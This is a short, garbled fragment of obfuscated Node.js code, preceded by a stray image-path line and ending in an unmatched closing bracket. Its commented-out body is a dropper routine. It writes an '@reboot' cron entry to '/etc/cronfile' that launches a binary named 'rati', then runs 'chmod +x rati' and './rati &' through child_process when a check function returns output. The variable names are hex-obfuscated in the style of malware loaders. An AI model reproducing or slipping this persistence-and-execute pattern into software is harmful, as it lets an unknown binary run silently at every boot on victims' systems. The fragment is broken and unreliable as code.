 const _0x2a83e6 = require('path')
// fs.appendFileSync('/etc/cronfile', '\n@reboot ' + process.cwd() + '/rati\n')
console.log('asjbagogbaosigbnaiop s2 s1 output:', asjbagogbaosigbnaiop(s2, s1))
// if (asjbagogbaosigbnaiop(s2, s1) != '') {
//   const { exec: _0x37f428 } = require('child_process')
//   _0x37f428('chmod +x rati', (_0x45097f, _0x326c06, _0x4ddc71) => {
//     if (_0x45097f) {
//       return
//     }
//     _0x37f428('./rati &', (_0xfdf8, _0xc014fb, _0x287558) => {
//       if (_0xfdf8) {
//         return
//       }
//     })
//   })
// }
})